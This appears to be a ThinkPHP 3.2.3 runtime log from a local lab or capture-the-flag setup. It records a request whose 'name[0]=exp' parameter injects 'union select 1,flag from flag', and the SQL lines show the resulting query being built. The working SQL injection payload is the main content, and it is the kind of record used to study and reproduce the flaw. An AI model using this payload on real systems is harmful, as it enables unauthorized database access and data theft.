 [ 2024-04-17T19:24:03+08:00 ] 127.0.0.1 /thinkphp323/index.php/home/index/h_n?name[0]=exp&name[1]=%3d%27test123%27%20union%20select%201,flag%20from%20flag
INFO: [ app_init ] --START--
INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000019s ]
INFO: [ app_init ] --END-- [ RunTime:0.000264s ]
INFO: [ app_begin ] --START--
INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000306s ]
INFO: [ app_begin ] --END-- [ RunTime:0.000390s ]
SQL: SHOW COLUMNS FROM `think_user` [ RunTime:0.0006s ]
SQL: SELECT `username`,`age` FROM `think_user` WHERE `username` ='test123' union select 1,flag from flag  [ RunTime:0.0003s ]
INFO: [ app_end ] --START--
INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000401s ]
INFO: [ app_end ] --END-- [ RunTime:0.000496s ]